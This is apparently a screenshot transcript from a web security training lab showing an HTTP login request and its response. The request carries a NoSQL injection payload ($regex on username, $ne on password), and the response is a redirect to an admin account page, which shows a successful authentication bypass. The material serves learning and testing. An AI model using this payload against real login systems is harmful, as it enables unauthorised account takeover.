 Request
Pretty Raw Hex
\n
3 Cookie: session=4kViktsiJJyGhMEAjluEX5F1SS6WxFKW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 62
11 Origin: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
19 "$regex":"^a"
20 },
21 "password":{
22 "$ne":""
23 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminj9w9r1o4
3 Set-Cookie: session=tT7h4Nqv48pB42VIDgxAij9UFwXkZHog; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes
Custom actions